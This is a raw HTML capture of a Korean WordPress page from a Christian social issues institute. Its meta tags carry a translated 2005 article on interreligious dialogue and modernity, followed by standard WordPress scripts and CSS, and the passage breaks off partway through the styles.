

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jpic.org/materials/ecu/?mod=document&uid=99
body_size: 93860
content:
<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js IE7 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>    <html class="no-js IE8 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="no-js IE9 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
	<title>신앙, 종교, 현대성: 비판적 요소</title>
	<!-- Basic Meta Data -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<!-- WordPress -->
	<link rel="pingback" href="http://jpic.org/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.7 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://jpic.org/#organization","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://jpic.org/#logo","url":"http://jpic.org/wp-content/uploads/2019/08/LOGO2.png","caption":""},"image":{"@id":"http://jpic.org/#logo"}},{"@type":"WebSite","@id":"http://jpic.org/#website","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","publisher":{"@id":"http://jpic.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://jpic.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://jpic.org/materials/ecu/#webpage","url":"http://jpic.org/materials/ecu/","inLanguage":"ko-KR","name":"\uc5d0\ud050\uba54\ub2c8\uce7c","isPartOf":{"@id":"http://jpic.org/#website"},"datePublished":"2019-08-23T05:05:19+09:00","dateModified":"2019-08-23T05:05:19+09:00"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:title" content="에큐메니칼" />
<meta property="og:site_name" content="한국기독교사회문제연구원" />
<meta property="og:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<meta property="article:published_time" content="2019-08-23T05:05:19Z" />
<meta property="article:modified_time" content="2019-08-23T05:05:19Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="에큐메니칼" />
<meta name="twitter:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<!-- All in One SEO Pack -->

<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->
<meta property="og:title" content="신앙, 종교, 현대성: 비판적 요소">
<meta property="og:description" content="신앙, 종교, 현대성: 비판적 요소(2005, 6월 8일, Gilbert Friend-Jones) 제네바 호수의 침식은 에큐메니칼 운동센터인 세계교회협의회의 본부 안에서 늘어나는 긴박감과는 대조적이다. 이러한 긴박감은 종교지도자, 아카데믹한 전문가 그리고 풀뿌리 활동가 단체에 의해서 폭 넓게 공유된다. 이들 단체는 실제적으로 세계의 주요한 신앙공동체에 몸담고 있다. 그들은 종교-상호 간 대화에서 “비판적인 요소”에 대한 성찰을 하려고 세계 곳곳에서 모였다. ‘소경이 코끼리 다리 만지기’라는 속담처럼, 대회 참여자는 정체성을 찾는 모임을 시작했다. 그들은 자신들의 여러 가지 전망들, 직면한 “현대-이후”에 다른 양상을 가지고 있기도 하다. 경제와 문화의 지구화, 집단 이주와 민중의 탈주, 폭력문화의 확장, 정치적 이유로 인한 종교적 극단주의의 결합 그리고 수백만의 민중의 빈곤과 착취가 있다. 이 모든 것들이 세상에서 사회적인 변화와 종교적인 격변을 가속화시키고 있다. 무모한 영성의 문턱을 넘어서 역사 안에 이러한 요소는 모든 종교적 공동체에게 “비판적”이다. 신앙 지도자들 중 많은 사람이 위기의 세계에서 새로운 타당한 단계를 위한 종교-상호 간 협력의 현상을 추진하고 싶어 한다. 최근 몇 십 년 간 대화가 가능했다는 것은 “무모한 영성”에 대한 그들의 인식이 있다. 이러한 인식은 특정한 확신에 의해서 초과되었다. 그것은 종교-상호간 협력이 지금 더욱 가능해 졌다는 것이다. 즉 더욱 많은 사람들이 창조적인 길로써 인간애를 위협하는 분열들을 극복하려고 한다. 사무엘 코비아 총무는 신앙-상호간 대화에 대한 세계교회협의회 30년사에 참여자들을 상기한다. 그리고 그는 묻는다. “하나의 세계에서 우리가 어떻게 우리의 다양성과 차이들을 가지고 함께 살 수 있을까?” 세계교회협의회 중재자 카톨리코스 아람 1세(Catholicos Aram I)는 더 나아가 말한다. 그리고 그는 이번 대회가 세계의 종교들로 하여금 상호공존을 넘어서기를 자극한다. 그래서 참다운 공동체로, 함께 일하고 살고 성찰하는 영성을 키우도록 자극한다. “종교들은 행동해야 한다. 종교들은 함께 긴박한 심정으로 행동해야 한다. 자신의 세계와 우리의 가정에서도 변화를 일으키는 하느님의 활동에 참여하자. 새로운 세계상황은 복잡하고, 불확실하고 도전으로 둘러싸여 있다. 그리하여 신뢰할 만한 대화와, 보다 의미 있는 동지애와 종교들 간에 보다 더 가까운 협력을 요청해야 한다”, 그는 호소한다. ‘대화-이후’ 시대의 마당에서의 폭 넒은 출현 아직도 대화와 지역 실체들 간에 틈새가 두드러진 것 같다. 나이지리아 출신의 요루바(Yoruba)종교의 대 사제인 완디 아빔볼라(Wande Abimbola)박사는 많은 종교-상호간 대화에 예리한 평가를 한다. 그러한 대화는 아주 자주 성의 없는 그리고 위선적인 대화였고, 종종 세계의 원시종교들의 믿을만한 대표자들을 배척했다. “오늘날에도 그리스도인들과 이슬람인들은 토착종교의 단체들에게 회심을 요구하고 있다. 그들은 성전과 성상과 전통 종교의 유물을 무자비하게 파괴 한다”. 그는 한탄하며 말한다. 아빔볼라는 촉구한다. 모든 종교적 전통들이 대화의 마당에서 드러나야 한다고. 이러한 공헌이 세상에 싸인 문제를 해결하는 노력으로 이어질 것이라고. 헤바 라우프 에차트(Heba Raouf Ezzat) 박사는 이집트의 이슬람교도로 정치학자이며 “이슬람 온라인” 웹싸이트의 작가이다. 그는 탈현대의 다른 환상을 묘사했다. 그녀는 말한다. 정체성이 고갈되면서 늘어나는 많은 민중들이 믿음을 갖게 된다. 하지만 조직화하거나 제도적인 종교를 필요로 하지 않는다. 진짜 충돌은 문명과 종교 간에 있지 않다. 그것은 인간애와 비인간애 사이에 있다. 그녀는 지적한다. 우리는 일반적 인간의 조건을 서로 공유한다. 종교의 규칙은 극단적인 적대의 시대에 예의를 감싸고, 격력하고 보호하는 것이다. 에차트는 강조한다. “우리는 ‘대화-이후’의 시대로 넘어가야 한다”. 여기에서 신앙 공동체는 개종의 문턱을 넘어서 변화로 나아간다. 종교는 전쟁과 같은 과도한 폭력의 폭발에만 반응해서는 안 된다. 오히려 종교는 사회와 관계성을 다루는 구조적인 폭력에도 많이 관여해야 한다. 민중은 현대세계의 도전에 대답해야 하기에 공동체로 귀환하려 욕망한다. 모든 신앙은 공공의 가치를 나누고 동일한 현대의 조건 안에서 살아간다. 이러한 조건들은 전통적인 이해들을 강조하고 여기에 희망을 둔다. 종교는 세계의 자본화를 물리치기 위한 길로서 민중들에게 고통을 감내하게 해야 한다. 그녀는 말한다. “우리는 서로 응답하도록 민중들을 반드시 도와야 합니다”. 코비아는 말한다. 오늘날 “선교해야 할 자극”이 있다면 민중들에게 공공의 공동체와 그 가치를 확신시켜 주는 것이다. 그는 그녀의 주장에 공명을 일으켰다. “전환해야 할 것은 참다운 인간애를 가진 사람이 되도록 하는 민중의 정신이다”. “우리의 공공의 선교임무는 참다운 인간이 되도록 세계를 변화시키고 우리의 공공의 인간애를 되 찾는 것이다”. 대화의 새로운 형태를 위해서 대회참가자들은 종교-상호간의 새로운 형태를 강조한다. 이로써 그들은 공공의 주장을 표명했다. 대화가 종교로 하여금 우리의 공공의 인간애를 위한 공공의 가치를 검증하게 할 수 있는가? 대화는 공중의 영역에서 종교의 도덕적인 권위를 강화할 수 있는가? 대화는 말에서 행동으로, 행동에서 분배된 봉사의 더 깊은 단계로 나아갈 수 있는가? 인도의 정신적 지도자요 사회활동가인 스와미 아그비네쉬(Swami Agnivesh)의 말을 빌려보자. “종교-상호간 대화가 1세기 정도 지나면 우리는 새로운 접근방식이 필요할 것이다. 대화는 정신적으로 사용되는 도구로 이해되지 그 자체의 끝은 아니다. 서로 함께하는 우리의 대화지평은 하느님과의 접촉점으로 방향이 정해져야 한다. 우리는 창조적인 행위로 정확한 언어를 통전시켜야 한다. 그래서 정신적 힘으로 하여금 민중을 해방하고 사회를 변화시킬 수 있게 해야 한다. 3천 년대에 최소한신앙-상호간 운동의 목표로서 이것이 가능하다. (필자 목사/박사 길베르트 R. 프린트-요네스는 미국 게오르기아 아틀란타에 위치한 그리스도 연합중앙 교회 원로목사이다. 그는 메트로 아틀란타 신앙연맹(FAMA)과 신앙-상호간 세계 순례자 모임의 대표이며 설립회원이다)(www.wcc.-coe.org/pressrelease.nsf)(이석규 옮김)">
<meta property="og:url" content="http://jpic.org/?kboard_content_redirect=99">
<meta name="twitter:description" content="신앙, 종교, 현대성: 비판적 요소(2005, 6월 8일, Gilbert Friend-Jones) 제네바 호수의 침식은 에큐메니칼 운동센터인 세계교회협의회의 본부 안에서 늘어나는 긴박감과는 대조적이다. 이러한 긴박감은 종교지도자, 아카데믹한 전문가 그리고 풀뿌리 활동가 단체에 의해서 폭 넓게 공유된다. 이들 단체는 실제적으로 세계의 주요한 신앙공동체에 몸담고 있다. 그들은 종교-상호 간 대화에서 “비판적인 요소”에 대한 성찰을 하려고 세계 곳곳에서 모였다. ‘소경이 코끼리 다리 만지기’라는 속담처럼, 대회 참여자는 정체성을 찾는 모임을 시작했다. 그들은 자신들의 여러 가지 전망들, 직면한 “현대-이후”에 다른 양상을 가지고 있기도 하다. 경제와 문화의 지구화, 집단 이주와 민중의 탈주, 폭력문화의 확장, 정치적 이유로 인한 종교적 극단주의의 결합 그리고 수백만의 민중의 빈곤과 착취가 있다. 이 모든 것들이 세상에서 사회적인 변화와 종교적인 격변을 가속화시키고 있다. 무모한 영성의 문턱을 넘어서 역사 안에 이러한 요소는 모든 종교적 공동체에게 “비판적”이다. 신앙 지도자들 중 많은 사람이 위기의 세계에서 새로운 타당한 단계를 위한 종교-상호 간 협력의 현상을 추진하고 싶어 한다. 최근 몇 십 년 간 대화가 가능했다는 것은 “무모한 영성”에 대한 그들의 인식이 있다. 이러한 인식은 특정한 확신에 의해서 초과되었다. 그것은 종교-상호간 협력이 지금 더욱 가능해 졌다는 것이다. 즉 더욱 많은 사람들이 창조적인 길로써 인간애를 위협하는 분열들을 극복하려고 한다. 사무엘 코비아 총무는 신앙-상호간 대화에 대한 세계교회협의회 30년사에 참여자들을 상기한다. 그리고 그는 묻는다. “하나의 세계에서 우리가 어떻게 우리의 다양성과 차이들을 가지고 함께 살 수 있을까?” 세계교회협의회 중재자 카톨리코스 아람 1세(Catholicos Aram I)는 더 나아가 말한다. 그리고 그는 이번 대회가 세계의 종교들로 하여금 상호공존을 넘어서기를 자극한다. 그래서 참다운 공동체로, 함께 일하고 살고 성찰하는 영성을 키우도록 자극한다. “종교들은 행동해야 한다. 종교들은 함께 긴박한 심정으로 행동해야 한다. 자신의 세계와 우리의 가정에서도 변화를 일으키는 하느님의 활동에 참여하자. 새로운 세계상황은 복잡하고, 불확실하고 도전으로 둘러싸여 있다. 그리하여 신뢰할 만한 대화와, 보다 의미 있는 동지애와 종교들 간에 보다 더 가까운 협력을 요청해야 한다”, 그는 호소한다. ‘대화-이후’ 시대의 마당에서의 폭 넒은 출현 아직도 대화와 지역 실체들 간에 틈새가 두드러진 것 같다. 나이지리아 출신의 요루바(Yoruba)종교의 대 사제인 완디 아빔볼라(Wande Abimbola)박사는 많은 종교-상호간 대화에 예리한 평가를 한다. 그러한 대화는 아주 자주 성의 없는 그리고 위선적인 대화였고, 종종 세계의 원시종교들의 믿을만한 대표자들을 배척했다. “오늘날에도 그리스도인들과 이슬람인들은 토착종교의 단체들에게 회심을 요구하고 있다. 그들은 성전과 성상과 전통 종교의 유물을 무자비하게 파괴 한다”. 그는 한탄하며 말한다. 아빔볼라는 촉구한다. 모든 종교적 전통들이 대화의 마당에서 드러나야 한다고. 이러한 공헌이 세상에 싸인 문제를 해결하는 노력으로 이어질 것이라고. 헤바 라우프 에차트(Heba Raouf Ezzat) 박사는 이집트의 이슬람교도로 정치학자이며 “이슬람 온라인” 웹싸이트의 작가이다. 그는 탈현대의 다른 환상을 묘사했다. 그녀는 말한다. 정체성이 고갈되면서 늘어나는 많은 민중들이 믿음을 갖게 된다. 하지만 조직화하거나 제도적인 종교를 필요로 하지 않는다. 진짜 충돌은 문명과 종교 간에 있지 않다. 그것은 인간애와 비인간애 사이에 있다. 그녀는 지적한다. 우리는 일반적 인간의 조건을 서로 공유한다. 종교의 규칙은 극단적인 적대의 시대에 예의를 감싸고, 격력하고 보호하는 것이다. 에차트는 강조한다. “우리는 ‘대화-이후’의 시대로 넘어가야 한다”. 여기에서 신앙 공동체는 개종의 문턱을 넘어서 변화로 나아간다. 종교는 전쟁과 같은 과도한 폭력의 폭발에만 반응해서는 안 된다. 오히려 종교는 사회와 관계성을 다루는 구조적인 폭력에도 많이 관여해야 한다. 민중은 현대세계의 도전에 대답해야 하기에 공동체로 귀환하려 욕망한다. 모든 신앙은 공공의 가치를 나누고 동일한 현대의 조건 안에서 살아간다. 이러한 조건들은 전통적인 이해들을 강조하고 여기에 희망을 둔다. 종교는 세계의 자본화를 물리치기 위한 길로서 민중들에게 고통을 감내하게 해야 한다. 그녀는 말한다. “우리는 서로 응답하도록 민중들을 반드시 도와야 합니다”. 코비아는 말한다. 오늘날 “선교해야 할 자극”이 있다면 민중들에게 공공의 공동체와 그 가치를 확신시켜 주는 것이다. 그는 그녀의 주장에 공명을 일으켰다. “전환해야 할 것은 참다운 인간애를 가진 사람이 되도록 하는 민중의 정신이다”. “우리의 공공의 선교임무는 참다운 인간이 되도록 세계를 변화시키고 우리의 공공의 인간애를 되 찾는 것이다”. 대화의 새로운 형태를 위해서 대회참가자들은 종교-상호간의 새로운 형태를 강조한다. 이로써 그들은 공공의 주장을 표명했다. 대화가 종교로 하여금 우리의 공공의 인간애를 위한 공공의 가치를 검증하게 할 수 있는가? 대화는 공중의 영역에서 종교의 도덕적인 권위를 강화할 수 있는가? 대화는 말에서 행동으로, 행동에서 분배된 봉사의 더 깊은 단계로 나아갈 수 있는가? 인도의 정신적 지도자요 사회활동가인 스와미 아그비네쉬(Swami Agnivesh)의 말을 빌려보자. “종교-상호간 대화가 1세기 정도 지나면 우리는 새로운 접근방식이 필요할 것이다. 대화는 정신적으로 사용되는 도구로 이해되지 그 자체의 끝은 아니다. 서로 함께하는 우리의 대화지평은 하느님과의 접촉점으로 방향이 정해져야 한다. 우리는 창조적인 행위로 정확한 언어를 통전시켜야 한다. 그래서 정신적 힘으로 하여금 민중을 해방하고 사회를 변화시킬 수 있게 해야 한다. 3천 년대에 최소한신앙-상호간 운동의 목표로서 이것이 가능하다. (필자 목사/박사 길베르트 R. 프린트-요네스는 미국 게오르기아 아틀란타에 위치한 그리스도 연합중앙 교회 원로목사이다. 그는 메트로 아틀란타 신앙연맹(FAMA)과 신앙-상호간 세계 순례자 모임의 대표이며 설립회원이다)(www.wcc.-coe.org/pressrelease.nsf)(이석규 옮김)">
<meta name="twitter:title" content="신앙, 종교, 현대성: 비판적 요소">
<meta name="twitter:card" content="summary">
<meta name="title" content="신앙, 종교, 현대성: 비판적 요소">
<meta name="description" content="신앙, 종교, 현대성: 비판적 요소(2005, 6월 8일, Gilbert Friend-Jones) 제네바 호수의 침식은 에큐메니칼 운동센터인 세계교회협의회의 본부 안에서 늘어나는 긴박감과는 대조적이다. 이러한 긴박감은 종교지도자, 아카데믹한 전문가 그리고 풀뿌리 활동가 단체에 의해서 폭 넓게 공유된다. 이들 단체는 실제적으로 세계의 주요한 신앙공동체에 몸담고 있다. 그들은 종교-상호 간 대화에서 “비판적인 요소”에 대한 성찰을 하려고 세계 곳곳에서 모였다. ‘소경이 코끼리 다리 만지기’라는 속담처럼, 대회 참여자는 정체성을 찾는 모임을 시작했다. 그들은 자신들의 여러 가지 전망들, 직면한 “현대-이후”에 다른 양상을 가지고 있기도 하다. 경제와 문화의 지구화, 집단 이주와 민중의 탈주, 폭력문화의 확장, 정치적 이유로 인한 종교적 극단주의의 결합 그리고 수백만의 민중의 빈곤과 착취가 있다. 이 모든 것들이 세상에서 사회적인 변화와 종교적인 격변을 가속화시키고 있다. 무모한 영성의 문턱을 넘어서 역사 안에 이러한 요소는 모든 종교적 공동체에게 “비판적”이다. 신앙 지도자들 중 많은 사람이 위기의 세계에서 새로운 타당한 단계를 위한 종교-상호 간 협력의 현상을 추진하고 싶어 한다. 최근 몇 십 년 간 대화가 가능했다는 것은 “무모한 영성”에 대한 그들의 인식이 있다. 이러한 인식은 특정한 확신에 의해서 초과되었다. 그것은 종교-상호간 협력이 지금 더욱 가능해 졌다는 것이다. 즉 더욱 많은 사람들이 창조적인 길로써 인간애를 위협하는 분열들을 극복하려고 한다. 사무엘 코비아 총무는 신앙-상호간 대화에 대한 세계교회협의회 30년사에 참여자들을 상기한다. 그리고 그는 묻는다. “하나의 세계에서 우리가 어떻게 우리의 다양성과 차이들을 가지고 함께 살 수 있을까?” 세계교회협의회 중재자 카톨리코스 아람 1세(Catholicos Aram I)는 더 나아가 말한다. 그리고 그는 이번 대회가 세계의 종교들로 하여금 상호공존을 넘어서기를 자극한다. 그래서 참다운 공동체로, 함께 일하고 살고 성찰하는 영성을 키우도록 자극한다. “종교들은 행동해야 한다. 종교들은 함께 긴박한 심정으로 행동해야 한다. 자신의 세계와 우리의 가정에서도 변화를 일으키는 하느님의 활동에 참여하자. 새로운 세계상황은 복잡하고, 불확실하고 도전으로 둘러싸여 있다. 그리하여 신뢰할 만한 대화와, 보다 의미 있는 동지애와 종교들 간에 보다 더 가까운 협력을 요청해야 한다”, 그는 호소한다. ‘대화-이후’ 시대의 마당에서의 폭 넒은 출현 아직도 대화와 지역 실체들 간에 틈새가 두드러진 것 같다. 나이지리아 출신의 요루바(Yoruba)종교의 대 사제인 완디 아빔볼라(Wande Abimbola)박사는 많은 종교-상호간 대화에 예리한 평가를 한다. 그러한 대화는 아주 자주 성의 없는 그리고 위선적인 대화였고, 종종 세계의 원시종교들의 믿을만한 대표자들을 배척했다. “오늘날에도 그리스도인들과 이슬람인들은 토착종교의 단체들에게 회심을 요구하고 있다. 그들은 성전과 성상과 전통 종교의 유물을 무자비하게 파괴 한다”. 그는 한탄하며 말한다. 아빔볼라는 촉구한다. 모든 종교적 전통들이 대화의 마당에서 드러나야 한다고. 이러한 공헌이 세상에 싸인 문제를 해결하는 노력으로 이어질 것이라고. 헤바 라우프 에차트(Heba Raouf Ezzat) 박사는 이집트의 이슬람교도로 정치학자이며 “이슬람 온라인” 웹싸이트의 작가이다. 그는 탈현대의 다른 환상을 묘사했다. 그녀는 말한다. 정체성이 고갈되면서 늘어나는 많은 민중들이 믿음을 갖게 된다. 하지만 조직화하거나 제도적인 종교를 필요로 하지 않는다. 진짜 충돌은 문명과 종교 간에 있지 않다. 그것은 인간애와 비인간애 사이에 있다. 그녀는 지적한다. 우리는 일반적 인간의 조건을 서로 공유한다. 종교의 규칙은 극단적인 적대의 시대에 예의를 감싸고, 격력하고 보호하는 것이다. 에차트는 강조한다. “우리는 ‘대화-이후’의 시대로 넘어가야 한다”. 여기에서 신앙 공동체는 개종의 문턱을 넘어서 변화로 나아간다. 종교는 전쟁과 같은 과도한 폭력의 폭발에만 반응해서는 안 된다. 오히려 종교는 사회와 관계성을 다루는 구조적인 폭력에도 많이 관여해야 한다. 민중은 현대세계의 도전에 대답해야 하기에 공동체로 귀환하려 욕망한다. 모든 신앙은 공공의 가치를 나누고 동일한 현대의 조건 안에서 살아간다. 이러한 조건들은 전통적인 이해들을 강조하고 여기에 희망을 둔다. 종교는 세계의 자본화를 물리치기 위한 길로서 민중들에게 고통을 감내하게 해야 한다. 그녀는 말한다. “우리는 서로 응답하도록 민중들을 반드시 도와야 합니다”. 코비아는 말한다. 오늘날 “선교해야 할 자극”이 있다면 민중들에게 공공의 공동체와 그 가치를 확신시켜 주는 것이다. 그는 그녀의 주장에 공명을 일으켰다. “전환해야 할 것은 참다운 인간애를 가진 사람이 되도록 하는 민중의 정신이다”. “우리의 공공의 선교임무는 참다운 인간이 되도록 세계를 변화시키고 우리의 공공의 인간애를 되 찾는 것이다”. 대화의 새로운 형태를 위해서 대회참가자들은 종교-상호간의 새로운 형태를 강조한다. 이로써 그들은 공공의 주장을 표명했다. 대화가 종교로 하여금 우리의 공공의 인간애를 위한 공공의 가치를 검증하게 할 수 있는가? 대화는 공중의 영역에서 종교의 도덕적인 권위를 강화할 수 있는가? 대화는 말에서 행동으로, 행동에서 분배된 봉사의 더 깊은 단계로 나아갈 수 있는가? 인도의 정신적 지도자요 사회활동가인 스와미 아그비네쉬(Swami Agnivesh)의 말을 빌려보자. “종교-상호간 대화가 1세기 정도 지나면 우리는 새로운 접근방식이 필요할 것이다. 대화는 정신적으로 사용되는 도구로 이해되지 그 자체의 끝은 아니다. 서로 함께하는 우리의 대화지평은 하느님과의 접촉점으로 방향이 정해져야 한다. 우리는 창조적인 행위로 정확한 언어를 통전시켜야 한다. 그래서 정신적 힘으로 하여금 민중을 해방하고 사회를 변화시킬 수 있게 해야 한다. 3천 년대에 최소한신앙-상호간 운동의 목표로서 이것이 가능하다. (필자 목사/박사 길베르트 R. 프린트-요네스는 미국 게오르기아 아틀란타에 위치한 그리스도 연합중앙 교회 원로목사이다. 그는 메트로 아틀란타 신앙연맹(FAMA)과 신앙-상호간 세계 순례자 모임의 대표이며 설립회원이다)(www.wcc.-coe.org/pressrelease.nsf)(이석규 옮김)">
<meta name="author" content="기사연">
<meta name="article:author" content="기사연">
<meta name="article:published_time" content="2006-05-25T16:39:02+00:00">
<meta name="article:modified_time" content="2016-09-02T16:39:02+00:00">
<meta name="og:updated_time" content="2016-09-02T16:39:02+00:00">
<link rel="canonical" href="http://jpic.org/?kboard_content_redirect=99">
<link rel="shortlink" href="http://jpic.org/?kboard_content_redirect=99">
<link rel="alternate" href="http://jpic.org/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="한국기독교사회문제연구원 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jpic.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jpic.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='http://jpic.org/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 